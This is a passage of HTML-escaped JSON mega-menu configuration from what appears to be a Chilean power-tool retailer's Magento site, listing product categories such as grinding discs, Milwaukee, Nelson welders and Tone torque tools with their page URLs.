show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Discos Desbaste&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-19&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/discos-desbaste.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Irwin&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-20&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/irwin.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Lenox&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-21&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/lenox.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Milwaukee&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-22&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/milwaukee.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Powers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-23&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/powers.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-24&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/sata.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-17&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Femi&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-26&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/femi.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Milwaukee&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-27&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/milwaukee.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-28&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Profesionales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-25&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pistolas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-32&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/pistolas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Soldadoras&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-33&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/soldadoras.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nelson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-30&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Torque Simple&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-34&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone\/torque-simple.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Torque Controlado&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-35&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone\/torque-controlado.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tone&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-31&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Especializadas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-29&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas El\u00e9ctricas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-16&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 